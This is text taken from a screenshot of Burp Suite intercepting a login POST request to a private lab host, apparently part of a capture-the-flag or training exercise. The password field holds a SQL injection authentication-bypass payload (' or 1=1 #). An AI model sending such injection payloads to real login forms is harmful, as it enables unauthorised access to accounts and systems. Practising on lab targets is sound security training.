 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.20:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /dev/login.php HTTP/1.1
2 Host: 10.10.10.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.20/dev/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=admin&pass=senha' or 1=1 #